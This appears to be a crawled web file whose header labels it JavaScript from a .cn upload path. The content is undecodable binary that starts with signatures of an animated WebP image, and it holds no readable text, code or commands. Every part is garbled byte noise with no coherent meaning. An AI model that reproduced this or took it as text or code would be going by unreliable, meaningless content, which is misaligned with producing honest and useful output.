[~��`lT-�Ȍ�����.N����<\�!Aחbbcs���ך���~��	�{W�� gv$]�͠Ej\M�¥;�oԲ��N̢fi��,-������[�1B��b���8�}p��P.^���c��Qͭ�q N� ��)��R�r��Z"l�3EX�E�Z)�dZ}'�AID���c�"\�*�;�°��gIk�2Sp�eE�a����Y�ڎ�3�4�)�J�*"g[sW�p��>�9�@�@Fr�c�y��a6lD�R�e^R씪���^��T"p6k3� A���

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.ralvhc.cn/upload/20241202/f12cfa782407e529bf5b44f527492884.js
body_size: 187643
content:
RIFF8� WEBPVP8X
      � ] ANIM         ANMFԍ        � ] �  VP8 ��  ���*�^>�<�H��%$-�Ȱ	fk��S��»��G��s�q"��N�>0%��_��Һ�<���AڤD6��m'V~a���3�������??<{�g��7����/������9���ʏ���?�����s���/���o��`?��&������������?�~�{�����]�c���w�?��_����T����������p������������Q���+�����������> ?��h ��Ɠ���O���3����ϟ�>����������5~�~��W�σ�������������P�_��O:P��?����A�/���}W���������<�<-�K����������0>������kܗ���}��`}>�������������~I���,+i��a�����^GC��N(~O�u�,��)/C*9Ԣ����Z�ކ}bG���?�E��YS����i��q'%ǁE�Q���2h=�{�p��C\'��x'>0��}��t�z�*�	
��dA"܄���FZe��Sܫ�UX�\cN�;���8C>`,�q����$���A�����}��\�Ŷ�<؍���Xv~B�W-ĠC�k�(��b���q�e�:���A�>����21�7
��w0,��$�j@��Ÿ�~o����B�l��+�Q��,�8I�+4��gQ�N��1
*,���sP���m�����n=B���A"py����dli��خ�BS��޲X�T�[� ô��[KvS��v5�;/F��M�?��z!;t9�9�����{ a���2������֣ʙ+�9�M����p�j���e|X܅%�ᱬ!��T����J�jɸ��� ��3N���!խ7���� r�������8o�^{�LU34��W��c����o�3AުBp��
h��E�&as�)7�}��샼��ӎs�O0��7����j��zO���le8z��H'+��I�;�%���4�%
?#���.
��4W�_ep�99�n����!@���$�+��|��.�Ā���O�~�s��8����D^��gh��.]�w��2�.6��:��~�GkT��P�}���^�2;����	��'癗f�7�-�_Yɠ直�A�v���Ġ�+�7E��17AG"��}���Wb��[ \�p�G����A�)�z! �<Ĳ�<*���d͸u�q��x��7L?�J�zN��vmAJ���c?VR��������M@��;�߳@��7�G��A�g�ʫ��2�hU�e�o���I��X ! 	WI<[~Y���#���)"�䑼7����[c⠄{�'����m�X���U�i�JJE0��iMI<����Z@�M����E���wː`�D�P��̏m�T��?��Tx���w�����h�,9@�"AFyӈ������%EJ��j�r�ΒW{�6�0��ݹkH8�e_����c7����H�H��J������[K��M�x��35��p��g|@�c��P��
�5���Sġ��>��G�7��lF�=�0��E�6�MQ�1W�I�ׄ�m�(�c�}I�V�i�����޻�{��@h�6�trF�+�����v7�O#|c�JB����� �>P��+��"�q�AV��ɾr���ąʱq=#,껓|H~�������9aSG'���*IPҔ��@�����<� -���Ak�O����=2�3d��^���쑂����(�U�6�mږu�h�F�eq�\�M��S[�Tn�k��q�1��U��������uWO��"�|�}YX� �b~P�4�v��o%�B��2����z��y �O0�8G�1��Sˇ}h� Q5�o65�����[K��q�pڥ�Ȉ�!��E�v����u�f���wƓL'K2�(x�t��ۮF��)�b��Je@��#;>�<;fu;A��
"�:� v�/�z+X���TϤ�80*A�ȰH�/n-\v\FR�2��3�lI�w�����)�Pj$��-�0�q�!���~�ݑ\�w|ӪZu��Y�2m	k�YPN�,����#.J�T�Te��[�{%�f��<���E*� ⼭v���b��eaa94�N�����Dt���z����wa.e�(ֶ�I�	y~����~f��ْ�����P�x����z,,)P��$�-����y�U�0�羳�oΑ���
ׁ>\)}�Q�J�	�]����4�2n�����)�#�������zD�~۾��5�kn�P3��m� E���NHiK~��=?�o�
$D�s	b�UU�O�3G��%�)��w���Pvr�E,��0Mm�dxЩ�nQ4H�
��������;G�����w���;`��HZś������O�.2���^���d�:�i���koW,�/$��V�H>euk�
�쏮4a�����чs]]೻%����a����w��	�T}�s#â���m�x�A�1ovR��+��W.;
QX�M6��ZN���TlD���K'�)�C�s@$��˞���������X�n�:�~i�K��B7�}&�[1L�0�ϣ���D5���@iq����*y�ơ Vl
���:��,�l/��r�u�N�AP���C� �B��\���NL0�>	����e�� [
�F�7���+��Iܢ�$m�OU���J�5�F
�y�}��N_�3����=�|g�J|q'*�w�3&}n>����p�B!:g���2���j�b <��w�r87���sNn�S���Z��m���{�z�!��ǆ�N��[(r�e9�f5��)<��b���a�\sgw�����C,�r&3+�:�oe�nG*��5���ćnA���׿�F�R-Е����X���ׅ��ۗu<�~b�'7��V��KaQ:�n儨�m�O�a~L��l_X?9��Ԉ�l+M�W�ZU����W.o�t���̪��I��k�:��󟿠��V�0��A�Ri��;�i[i�p�-��jW%J���&�}��咑0y�4xB��s�9;�i�V?�4�\o#�{���\���u�l�u�0��T�:�";3uGn��~gAЖa��G`�z�,G�yQceݕ��a+��ÿ��
�k���@��_�<Ȭ������v���q��|��Q@:��e�x�'�j�����I����=3o{G9ܥ3��Ė="V� l%�\tϚ#��M+T
l��R��[d��>[�5�����J��1�d�w)���g߿hu�@&��T*�'��+�I���a���0jtA��L���|1�.��SY��I���^{�}��5���v0�d�V��fR���l��Z�s�ʫ�uR���P�����'#gD��*�P�>ceI7:G_W��v��[�k�2�mN�Tb�
Y�����{T�w#��,Kߋ^�v�$Lc%	�� 3��^L����;�-��!����aY�m�C���iJ9E�Y��q���{���8)��lTg`�3劢T�0/$Nv�U��r�+��Y�E����sM5�� ��S�]����jQI����9�p�J >��eVߤʝ���k^$�g��!���A	�$(V(��w����F�!�-�~��?�@��:�(��䣢,b��}g��L)JɌr��J�J���;�<K��ͽ�T�&{<W��ܩ�~<�����G�m� �?���^ ��m��m���L�pZ���]f����d�[S"� p&J+aG�b�bV�s�ޤ�%)��m⩵�$���=bd�e ��%�%1��e�=��vJ����z����%�si}���>��H;��sQ����|�<��9������ܑ�	�QT`�f��&�%���S�e��!�ca#ƅ�8�vׇL���I�
N�.��	W�x�@�X��}��i�*K"+�bx=�G���0�ؤ�E=Aľ����Zx�*v~G�ښ�)L�D  ���U�y)�n�߄�V�sB���/{���ܝ̄�c��^�
���P6H��� Գ���:�c�-�0�����oG6զ���w�^Vx��r���0�?���;���3jSZ�D�/H�8�/v��-%�7�Ѓ*"O��:;�yxu�~���!�&��| z|�Ak� �A#1���B�aaA/DE�~bq���G��|�U��c��mn��Fz�VH��(3���c��F���,��2ݐ��]�O��a5���#�:��������/�_��}T5C!��[�v_�ZA)�Y�J\$u��Y�G@?�s�'g$g�����a��>������\4��E���I��J�����6/�Zӯ�9$nΈ1 �3R�'�N:B����/⃛�L��ڞ���"r�M��y��aA�q�YsQ d�x)��L�z>C���|�\�,,�;jf��0�m��iE@u��x{�#���v)�9��B	w��ʰ�p�6 �'�7+�Zo㑚*��H�tE��i>�}b������n�a�m�x
��:��l��}���yC��I]�a��s��2���Ş�C�/E��+�C�`��e�vO�<�A�s�#������z2����N��AW�W��i�t�-�er��Pr��a�q!�{1�	+p��h���޵c$p��B�Q����=V��G�:䖓�(��[�d��'a~��s�������/b��5.pa$�{��3_#C��;�(bx|��K��}P�������r}b�D�=��f�.e,��.��z�����)�Bsn��^�66$l@��ܦ����·�{a={8��$�V����\9�>D_5y��r�u�׺���� =,�o��ב+���=��p�ď�S{���϶�A*Hڬю0I]%衾�)�8���K�Щ*�����I�����F�37���z5K�+$��������t���MX��Z>�o4MV/֬~dg�wt�R��3�S��/�͝� �E���=r�	�UPjr�W_�]U��V������e���-�%��=uz�?�	AJ�;�4v��{�LȂ�ӥ��d�H��d�֩2=�rgǄ�I������T��Wm���� ~i�K��mO��������.����^��%�K��c+���gV�g��k�'�h3vͬ���ճ'-dc���7u;?p1���c�9䢢���n�,ĪZ���R�s�=�W�[ۂ�5��}S+��}^�$���w�g0A�e��&%��]�H���F>d
0�*!�L;Iv�jW�͋m,T���1� ���\�̹},��#9��e2�
��)A�~��<��z\���W���M�>tݣ`�>���5k�9�yu��D�����5i�>��:13�~���~V��%�4��]�4+Z+Kn�&l���A�1�W3����<S��)%��_�5ať�s'��Y���~x��^���M:X]����a	�A[����\���5�GL<Ot�D�J�^_�٣�0� V�����}n�}�B9DsTg����F��}�!n� �?P�r?��-����������8'�w)a���K�u𚭖��n�^�Եqq���ҳ���.��R��)Kx���N��b-�)����0^��y������8YGMX�0�W�����.��*�/Ңe��Zwa��S?�'��[z�i�k��緇��o_���|9��_���-+6�3h�	���$�)h�˔��x�"3�&�?�g�ڳ��������f���/�͸���_:���m�M_` �t�!�FUe *�g#��@�oY��b���z���1{m޶��k$�_W��m5kÓ"TB��DJ��ܩT�������Z�!]�`$Z/�!	������H�L�b�EFU^�lg�+\�80���������t^FZ�t�Ĕ@[\I��n��B�2��GNn>f�b��o� �ݕ��0=�N��B`�Ϧ�ͦ�L����"�|���6}2vZp5�y;���J�
����0��[�')�}N1�rw}�m�đsׁ(��/>�^un�N^#�a.$��Վ���D�c���ZR�͙ƢR�15M�Q>��2D�ͻ��C��M_�f11���s/7�KG�kt�VZ�"�d�Q�����/}���*V�tn�����3"�4�z�� �!��)?X���"u{0�u��V��p�ιG<\�Aj�p'�jE�3�RI�>&�k%�JϪi���s��@��C�}_��,s9���	��W�#*������T(+�t�ִ
5=̧�vT�^��初�u6��l��u-�d��{�^�{��F{We]'bc�_�w�I$+��}}�s�V�▛0� qK�3�\�]v��7�������9]q����-߱P��*�Y ȞDq�]ŭݠ��A�F�:��6���^i����8'}t����D���g��U�}�J��]�L4�לI�2 }4wѸ6w�t&T��d�w�e��Q��4~k�6�x>�&�x(�x_Z��ߋj���3o,�� �І��z(�x;�26:�b4�qDg��.V�iA����o�,\�/��*�`L�0�X����6��f�>ᶪآ��(������h̽	-�����}z�����Q�������}(�D����mO�ݩ�Vs}�Ѽ����n�ĝ��9�#iS�uL1k��,���Z�t�����+ǰ604���J�~�7E*��Ψ�4����j�|��A�N)�[�y�	f���_��l34��K����ܤ��I�\�%ae9�(Nt�J��u��?�����`�G�!����-�����)#�3v"�zpi�+��j�H�����)����]m�:����i�G�W��du���$0�ҎO�M����G�rzI�.)k/BC^5�W@u2��#R�K��E��rT�,��N�n�WL���((Nd�rJ�>������C��i��z"����#��4��g��x�x!�Ѫmbs׮�4 ����fyg���<U�$*��8(����jz�	�"K�I^@�HQ�nxa|	m���C�I���*�!ǝ�a����7Z�ɇ˗�wM����f��v�����9��B-�z��Ŀ*�C��꯿ ������ϫŞ�11&)��50K�)�Ӿ���������b�|2�)�9���m��̸Qn;R����A�%x9`��ת�8#yFR���U����T��B.��҂Np���%�V��}m�8�����o�*uMdg�%Z�7S�!lg��H4�kmzX�`�l�r�%A���Ld��z�1����/jy2�1mz��&0zx�������,���Yb�0�x,?l�õ�~ozN����2�IR�!�5����BD�T!@�� �q�^X6Ϋd��Z�41m�@/�xYa�s<\M ��_C?Ϳ�VDI)��P=�)%L6�K��A������Wz	�W{
�v��%C%�_��%�h<8a���e�5�m��*�H|�v��'��ijz{�`%�ĝ{�~�7nVw����^��_ϓ���Y=�X�kC�-MW�+-��p�W8r�T.�dQ=�B$G��'��E1O�m`[�gw�Q�U򚰛9#��n2��6�3���b��k����+����U���:Uğ��&2�{K�~���S?VO��!��=$��/��'�2y��q��~�c#4���]����I�j0GjK�V�.��I<1d=�.����s�礖���`F������!�Hi Z�R�.�2�-��g1��Nj���VRm�Ð�1p)���Hw{��W��N~��j]�{�5}�����#X�<I��D�`��m㒿�2^Ҡ�� 
�șx�e56�*"u�Y�m31p�0�H'5�ۓO�ٴ8��bVڗh;�\���������X;�E_��cC��W�Ңs�:��L>>��=>��cEq;��6侪fz�'����mp��C���%u�IR.�(����ͪ+�mAL�U���@T���K���l������Y�G�S�\Q��$E���u=����G?��v���À��w�9��Հ��7�%b�Qe�x�-��6�b��NiV�����j~S�r��4l��F���*�������Z���y��}����r, ��n�\=�­ˍ��V ���׍㚜$K�WE�*�Of�Q2�//�Wʽ��|W�"z��c$j�0�w�ƤC��4P��T�*����jX�_-T��r<�0n��%�p7��@_�"���Y.��~�Rn����2���]�]����!ӭQ��AM�K�)Z�ݨ�v���QD������c�J<ɋ_�le�=�9��7ܪ��	=(��ph/K�֫��4��A�a��{�Ć�a��!���x��%�k�P0�ϐ^�TS�P �X.�%�_�aBR6�����?R����Գ ����x�A�w/�v�&֗�~�� ?���
��/-i���wo�Kf)D&Q���
�#Az����oI��a*�� q�N��K����g;�P�[
#��^��[�Kg��f;�:���$�$�\� �y���j ~�$��#c��M�ۭ
©��H�صb��ʕ�h��*���9����0��p��E�Jn�\\�Æ?��L��]�8H+���ĞҼ}��#ئ�'Iw�mm�`�H�卄1}��6A�ae�<5������R�,�k�l0,̯M�ZƓFv��i��.-��.Ŵ�c�ls��/����KD��,���_m�nJ�bM���?���R�B�g^4�o�An��o��	�� Y���O�Aq�t��	 [�w�N9w�y�� $���B=�Ù{�?��qNſo���C�'��U��)gd;���p����h �9ǲ.I%�5��q~YC�������0R���1�,������~Zb���T����b�p�l�M~�AA%ͦ]��Q�/�'ZF�=�ﾈȽ9�����a���f��jv��F��#� �DN��ZmM�^���(}�� �u~#�|e�Y��� F�	%sC��8?//�d+��Hd3n�f��Ʌ��:�|M:o��2�$���\��Tp�&3܋�xh���t�u�Q%��(Y]�4��o���"��=Xr��v�c�&1���l����|4`���48����4D�K�Z��1c
�|$�2��T_�z|I$L�1C�����{�sIK�B`F�f8�V]�l
�U^X˂yH�ڳ����#�&����k		�|��>:��lrg�A4yq�Ow��<��Mgۢ.����_9��Q����$��A�i��њڥ;'���i�K=v����{���M�fM�X\C�S��/ߤ�*�С��x@��Z�� BzSC�^/�����(�>ؗP�H�q 1��\�#m�� �U-��w�W�Y��7�e��/+�A:��d��jm��zF;���?�0r���_C�����۸�:�S�w�t����j���.,�����9=�2ɰ\��a�&F����?��~5A�-�I�{��y�Jq�J�Sf��P�Uިc�b~e��29<��ӊ�G�Kc��)��������M׀_������B:�w��0�w�fx��O
���}��c�,�dK��y�ɸCP�|O�a��S�>le
����
G���N�"�����K�YPN��Q�m�������Vl�'v�U(M?hp� ��|�~~^�4mWK��vt��$�h���<��m4$���%0X��;Z2;���v;�����g +pW��E5���l�9kҊ�T�k��.ړ('L�G�;����h����C��_��r�)If�÷���7�l�U�_��b��&4���ҁ5��]	P=i��"�v���w˧�o���#5�K:g��"Cۑ͠9�u���	����9& �rZ������E���U1E9e��ӳ���XB������NJ5P�?ޖ���{� �d���!�֐����S�G^F`����;bq��h QHj-�|������\xP��#��|��3�3n�y��!$Y�X�ͮ���Ki���������7��=�xǵ���H��"��5v��jQ8�m�_������y�a+L+3B4����CQ�/�q���{9I�H��tF�'f�BI{�`�?�C����?7l"ؼmO�Q���;�d�Fs��Y{�a��2ia�f��:��*js{b��|a^*J���_�����o��Z�3�V�`�?J�%����W�tY�������`��\~W� |��N��b���������/��
[.������Ԇ����fӇ�-�%r/yŗ�^pIh���`���t�*�&X�"���$���3�`- n�-I~û�Ƀ��p�|	~���[���6��5��}
�l�'kیc^��~�D�F�x�^���]"#�!�Q �K蔡_�h�A!��wZ�Pէ$:�� �B�+3$�ϙ��w�'B�� ���LJ�A2q��&�T���#��sۡ.��g3�6X�X����<�q�܂Q�C���2�Cj����d���0���c��t[���l���<a�����Q�l�p�n���c��p|�r�&��vÏ�����N��{:��I~��"��횣������F_�d��zG#!����K� � ��c4�D���ϖ0�~�p'$�0��+G�A\�W+i�`����+��W��mIKj�0��O�i�4�!#Հ�'���_�E-�'�����`��;tD�״�E:`L�>���沮�X�;C�*����,m����$�il�rf�|����Q�w�m%���랗C�j�n:t���ͳ���oS[��qC�)�n�U��Ǆ`x��W�/�9$�S=�ݪ�������Gn�uN���;��������E�������H=[�D�V��D��tS=��x�	�P����l�Ed�B�h�:��k5�u���_9��r����Df�[s�"�\�#;I.�Rә�8�W��y���\FE����@y�5������K��M 6\�4l�0sQs.���1�p��3���5prfbF��i�Rjx�p��;�&S�rs.�s!�Ƞ$6X#m����Ơ&�k���a�z��{֞�H>�g���0)��( �4'��?V*��N��� �J�/;���s@��w��X�E���7�6n����=�i����,.׳�����}�-�L�pl���P8��OR��8 �Xv�FL�,�#u��k|��ZUlYx�F� �@<�9o��n���?d(5Ό��;�/��� ��V@��]��;t'8��|=���!��'/M��1�_ZJx���TL�H�o�h�t�OvP�Ù�.���lgҋ�ZbH��s���]�����^!�ѩ�5�%&���J	�|���k�����O���Ǒ�Cc�Z�+ٓK�ZF-O\�*�/ P�?���XuX4z9�>%7�_�[_9�>�Y�@�ݟ���OW"�a�t��l��A�9K���H<������,�P'��&�,�n1�C�Jɬ�+R�� y68`��S=�նb5�h[����=�=mG��42�˾��Mз#��/	�5�B8�u��`\��Ya�@LG&z�l�����L�y�kQ���nqw]�*fFs(x��Z�EfP�}�L͎Z�p�ct�n��-�s���Ͷ���^�R�Wo~����(/C�L� ���z]T���!�g���jK��%n�WV�2dP>������
*�2a0�!��>�~��ƂM�؀��yp@���{4��B��oԝr��fZ4���\J�e�/�$�����DU��[�l�lK�i�T�ñ�,�[%�2�<�3�
�/�%��(���W�|Y+��x�ée��yG"��>�Zg+n�p�l���x��لh�/�&�ux�I�+Mn�����m�ZԘ��IԒ���Ǣ�>����,,$y���������(�X\�� Ka�p�)_G�g;^��h���j 71ts�;j����v�l��tT&��p��fZ��y�/��t=������w��f嶖�Y��*�f+�+�� �l�4�j.x�����)SA<��~=��хt&�屿�e�k�N0���{��*Uט�ǁ��ƕ�f5Q���A�-�J���,JB;*65���_��c���*`�tt�0�yz��8�s�e&q���7�������1��%�x�/��bU���`�62����
ʤ�=l���nYR�"����5�?�E�>�w������p"���ҙ���p���Y���j�����#`Z.��ӋS�/���<��i��Ɋ���;�W���S0ǡR�s� 
�Ek�2!�u l&`�'�Q�*���7u6-�Ѥ�� ��8.twb�T�v�C�#�
���Oy�w����G��N��^����d1���@�:��i�i���:a��z���[_,����:o��w��ʄ�W]2٩��E�
f��l"�Bpv��d�f>S��Z����E��]�p0a^��jR����JJ�~�A!.`���g'�ׇM7���9w)%��˥�"�	 Fj�db���}�J$�א=������[v'�ފB9Y��M�)��i��+Ø�r��?"=��hc�Y��ҵ�͡̴X
D��O���ٳ��m���^g��4�����@��[�#+��<z���9{,��ٻ^�d��*����x",3�p���.��R�p�� �����p�G�ʹ�(2�*�T&ڔ�J�����ޝҜ&��u)7�K�a��P��~h�3\�{�m�E����We���+�f<疑Fau����p=+A��I�9��ǂ�'���K��j˯#;���惛�����t=�K3;t���ƙ���n(y��<��ş�:�lN�pѹW����T��U��H� ?��>)��V ���B�(f_g/�l�5�$}t�VI��u9b聝������pV�,�ʰcTa�y�
F<��,x�w���Y��Af8' �/ gQ���d�|��L�bBe�١�n��UBd�����	��TPI�_���!��n��,VN�k�%P&�19��v��E#y�]�X�	#2�D!���ҡ���|	JĔ��26�aJ� 6N*8�ꂦ�bAQ$*��,r���j��8������Pr@�.��&���pr�eJ���$4�r�+V�g�9��NT%��rtx�f��vjr"�x��*s1$J�;��������$%hEY����g_���k�(�X�C��H�̓��oLP3�g�^$��p(yšP�8*�	��;d'��X|��'�i��#�*�k6��y�/H#�嶼�hʸ���a�./\Vo�[�4T�Mx���-��:����ӫ�m�~и'xo.p�NA���!q�s�'^����r� f��#/SF��?�'�?�	���	��9N�[y*sH��I�mβ�c�vÇ�'�����}��/��C�7�J�SЭ��9eU k�O�����w��g��nN��q�Fd���B��Y)�=�ީ�� l:(�M�}\@o�Z]`Xi�9y��A�l1�G�6_h�\��T����s䧌o�*��/,����l�w��$�B�\v�)P��Z�_��R�J��o��ׂ��ya���@�%EQ�����V�]~��M�k6��	�7�XN\���i��E��;��M����;j�O� ��/���}��@1Fx$4TL�y�>��\]DnG���������2�\�����nOF`�hA����n�<�Q�`2��Yb��+$����)���������`(���
�G�:�����@ߵO���&�BED�
5�D�����ޜ�2��Δ�oi��R�L����^D���(�14�T�v�s۟�V��uȶ[ҙ�[������ȳ'!��1KiOĬL�|�:�Um�!�c_j������e�5wV��h�����h��-��Pm��O�7Y��<�mb�k W�6����B%o��� Z���<�w�թ܁�q;Z��󰛥s���?�8d/}���3��l�;Ӣya|xMEҝ-խMZ�B�?dU�@X7d�ϾF�`#�tb	�t-�"��g�u�'��mHx�RC��%��=�2G��<1Ur:�z�Op�޶yX��f(S��|�$�iM���=V?�>�^z��:�	\�S��=�e��b��x�/X/I��p_���l� �'
�Ti|�74�Q�M�H)�3c~�Ms��+4�2����nMw�_?ad���heжF�����WKU6�;?���ש����[��"�~T8q|�4�4��5%g9�-��ƽ$�cܟ�`(�}��� �Y��j��T߮Ъ��R���H�^�����	�>3
J:z�e��Ed�������1	z��`���"��6ą����rw�i�{ӟ�#~UT���Mw�V5 ��\���T�o1��$<K[4A2u�&��k����9��AO%��z>X�6��E��Ѐ�tٻd�Q�}�fɵ\+��Ɖ]P�d _��w	 X~�`г��e��3���W#I]�9�M���3�i����68^Rw�x��ȿ�޷f3�m�1�|��=��&@��#;I#�6:�G�l�C��

���Z�J0Y�$�D{1��Ty3��u�P��2sj��`o�XOq�u����t���$=#��+�_^�w2��U�U��+p�H?�0' [&=�ӏ�)f^g�W��^�rL��zx���?��9�.�f��z����|z�=72s���fguT���Ze;�^�r͓����#��f��EK۴��܅�H��T �y�n�U��.ƹ��4�9�Z�;��9�fS���<7Ӟڣ�`~��f�w�۪�b�kz�=iY�yz!�Y{b��Q���==�տl���g��E�5w"+��r��M>��ڋ��KI��v��裬��rS3��S'�8�.zs4��5;f�B����Ϟ�S��k3��K9]�����&�6� ����w)� ��oD�K���t�� %�?�ȱR�7������A��4	:�%RR*��^�..�F��ãv��tn֗����/V����s��/��ӦҾ�"y���m/��jw��B���O���2�<gZ�'���@-R��=&Ĥ�-W
%{�ջ�>MHГ{�"B�������M#\���/
UU���p]��>��E��N=xϗ���BW����� E���}#�Te��z��<�2�����Nd� l�]S�Zs{���>h�e�>����P�Z}�'���U�mB��,xؤ����J�v�R�ĬL�u�Ҍ2&�@3���ɼ�gT!�Ǩ-���'R�Ju�W̟>�����f":,�VYu��]ʜ���~��0�
0=`��8:�����|�eaq�Zb�b����n-ّ��%\蔲�+$7f6���P�_诸r�7�֯gn@� Сi��UGb���\|^mS�D�}|��k:�LG�V��c)���i�~��zb��1ag�����D~�������%�Y�s��m��g���	���,`�ٝ����-蟖D}��x�Ջ9|J���vW�q��w�
����b�[� �b�O�49Q�����Ò˭�����qyz� s��E�(X�Eq���x]����Cg�z=�\V��KA�h	g���4��ްR�$�S\�MPs!��;aT,KQV�~כ�H�;�SȟN� �4@����>�@�Gz��5]����lrEV�3��6b�l��;��\�P��@B^��֌`�Y�#�I��xs�U�glk6&2�N��9;��17W��C+L�6f464fϕ�����39�����yٽ�T�즷�K�b�u'���(�c��\��U��V�����4}}B��ZOkn)G�d�`f�uA�D�'�Ԗ?���*C��w���^�	v�87��"\W�yWo�m�Ac�&_��No�K�#-x�eK\�o���ŋR��U�(&��>�!�X��mԑ�ߘ��݂e.�3jFM��52��:���e�zÄ1�U��X)(��{p�c�nӵ�	ZdY\}����w�LC�,�1!����F���W񟑂���'P� -#������b9֞��st(nc0���Hy�6�h�|]t��xƨz���]5C�_�U�l�)�EkZDD�8Y�N����A���b$��U���,���(N����.Ĉ���S�gD����N4�&�z�s�R��%����zo����j�2��;�!���P�y}�퉕���^�|���_�,��^������=��-��;��z���I���+�T����h)��`�u�ĵ�W8��r(��vb��3n�=�pGOr��(��<[ �s�m�Ȓ{l�O�����o�}l��IS�gOV�|_�;����v��!��,���#'ߙ�xh�t��T5XE��|> 6�������T��1R.ת.�
�M���I��@�$%*�>s�����O?T�Zl�*�&�|f���=O/M��"p9�isZH�dÆ���}4a�~D~��g��[�2��G�Y�}��U�.�pb�c����d���EM{�!@e:wV�9|OX*^9"�U��܄�F뼮��Y��`�k`�j&�`�v�{�fr'4N4��:�Q�X"b�n�m�U�@�V�b�*����9@�)����Ȝ[(E51a-��k�d��9 H{�jD4���5�o.��˶*�����9i����q��객�P�:^�.��g_� %���ě�T�1d�c����ӑ>���T!����hh��'|�5t�(0���ϛ�QcL��po޶�=a��7�?���1�>[Y���>�"���3cpx$��u�E�U<��j��r�Uog�܊q�ǟ`V^&�B�8*�p��h�5�aH.�, �] ]�Y�n�+o�������R$���q�:��g�a������DSJ��b�)���n92H.x~<�g�� hZ�h?lN�Q���s�9�����ʆt C�+rX��Z�ҙv�Gg�l�U��C'jS����b�bOR��!�����i�E>t�5���4�D)ĎPmW�gy�`G�7=˿���#^����v[X������Y<y�nl���)!�}C�����Ҥ��J�]�E���ޔ�V�\��K�J�?����񥉶;*d\�ʩ�V�Q\)BTp�΀��f��!���#9$���i�C�y�-�	7�?DUs��ZL�R���}�[������@bQӪ+4�J)��CO�<��|��"�=���q^ֶ�)�a0�Qh�<������4�oUŦ^�l��(`��gГ�\�-HV��i��S��k<h�?�؛�=L��0w)�0�"8�~G.;�U�7e�i`�'��2�(���Q��
>��@8�e
��z�����f�rs�����;Òd �_)�6Ū\"�1L�4A�s��)�L�+���4�xƙI/��6{ Pf"��J�^}! ��V��$�x�F̌շ&�h�n}��N4]C0�y���q$L��R
]�{ioS�����8��wW��<��N�q({����jF�/O�߯���X~���2U�`l`�I�g�N-���Ҫ=M�^��c�_��*��1��7ج3��6q�Ggę�'�!��S/�^�����nG�>�_����G�o~2��+%������?�%�>�۟�0���P%~W�~����s���k΁EU�2+Z�f���ll�`��-|�����%G��CTtrd�s#dѤ.�mU�L)������*���O��qg��t*�`�hZʁ�D
�s';x���
y�����+�L[�������90�g+����v4�`�!PhK-5#�3tj`>
�x�d���N�HN�:�`�T��xN
e��)��)���[��6�`��B-�-|�_�U��!�����7��㎭�A�C����4,�OY���ׇs��H�q�IGzE66�	��M@̵Bt�Q���u�w�q8^�7D�ʣ�	�8��6��˹^���yR$�1yo.4�L;L�`�!�O�X&WeO�*SI�5~W�W}�ҳ�j�%�q�ӥ}��V��E��\�����E�1�J��č@�ݮi+�ԗ	�����7���1�q��>�3��$[� ��rF��>��?;5h~�3c��O#�G����
�5j��A�~�����U$3v��)5}�@c���������Z"�њ��C���QӉO۷��kK��_�j2^Et'�j2bCpו�{��En˒ǝ7�q�l�[a0Cϑw��Y�9M���ӱ�-o�z��g������� ��;���	T�tP��9���ݿ����U�3h�a���<�(��;U3�7�[	#���~���gU�nX/���똡'7U�6f��,���>���Uj�z�O��D0�R���s��	�2����^����ũϗQ���%]����
-D-���\��n~\J�ؼ^�����Wj���∱9��	o���i���,�����޵�mZ7��S�_���G���K�%�& �����T6W�l#Srզ���������Z��x"՛*�T�R�96a�њR��D�v���"���!��;��k���Ͱ� 5���k`@�i���$oy��&�ըkP�V���������@�n�C3�R6,X^߈S�i�rC�),�
Q
��8#��3���5��;��T�v��&�g�#��4`�mxsV6*8�b>�|��#V<< k��J��e��F����P�u|4FLv�1�Z�3�/qDx���3�T��� `hq��E����b%j��&�EL3$uW���#����q���%	��.�QTXGy��:�ؚ�z���? �I�+5����`���-�@�ǜ�����|/�2��I�>`d��ul]^�s`�<�-�Z:Un��T'/ Eβ����j�a�Cd��!����V,���cV���Qg� �*�L�Յ7!1���x��y��G����1A��GzZ���{1�ݎ�eM.�o@&Ł��ir2�y\��~#sHl�����^�*?X�GktQ���,�KʡE�-��`�V��N��OF�I	x&��A�cc&���j3�I���w�����v��,`O�:�OU�U�J7�Bg�y�3iݤ�� 	o����-*b�4���4Rdv�O+D�!e�z$���	� �����^]g�M�8���C��������N�^�PA�f�9 b7�H��,E����S&�Oh�x�u���^Eo���T@'o`v�
�թI
�GӣE�����{��6$%�y#��Rŭ	��܏��x࿌5��<I�I�m���p���G���5m���3�B��	p8����G�(���a�We&��79g�Qp
Z�{aF��Eq���.� �9ѧ��!�~fz�����@��2+���m�@[���E���B��@�w$ĹSI�z�y�; &}Ѷ��-�m��q1w��|�
���W�U�p�r�:&p8s~Yph���
���;�JEۏF���xv���1(�k�2���~)�Ƨf��~-4Ȅ�k�x�+_^�3�j&�}�-wI��M����u1).!���H��[�	Kc�>��`�я���� ����y�]EB�g4q?��o�$R�8�3}3B��f��2k�$p����T���%��'��0/l,�3�ˬ���W�o�$nU�DDÙ['&���T�J����i/c��4HPW�N�D�����sqsۺ�D�%o��X/�r2���+�
%�՚��L��ʕ���ucͦt>ݫ�|�1J���;YI�X�����oն_JM*u�Ԡ���+�`���w��ꊉ [��t¥��£՗���AdjB{%����cޮ��@��a�����ZLs;�����>)�O�qR$�E�8�y��_]q��]iզV�\5���V*%t��Ĩ�.b����o9g��(�/�	&%�2m˾3����ÎY+��3��Z���F��p@� �"g'#�|;�S+��䨺}m�KJ:�F6�_s��9���|�qAmvDb����eR�u��P�m�N+��b�b��v�P��S�5߉ƪ\�3c�V��k@p�"[��1���b�8x�,"r!]��+ߨ��-�~x�����uM�0Z��Ϧ� ���q����CY_��?�ølQ�@Fm6#|VY0����]6������\�/<�=�O��֯�pڻ�XN�ϋ��Y �K=T��؈"&l�� e��ك��fZd��E��3]�*7�����{��R�M#���L���8��헯�?X����v���W���&��*Lp�Kg�ɍ}����`���&�c.�D_����}\��}w�%�A�#pĊ����G��Z���.�&z*-�������h�Af�øZ�����һ�����+�"�V.���;��I�+���`��˿��E����u��x���*���,K�2�]F��`�*�!�oO�ѵ�q)[���]�F�l�2�~��}���ర9����E�B���g��)t��6��L�T����wH5	����mc���4��Ŗ>��}3��2XZ��s2a&w�D�����M����L�Ό���g$#��f�T���
�d��J�C�r��刘R��n-_�Ʈ��i0hZ�f��
��ol��^,(�8�y?ULߴ7(�ڴ�j"h����P~І6���~ms�l,�"����1����K5�Na�K!��m,Yp��3��Rlu�El����$��'�N�E�|�/�[�QM\�
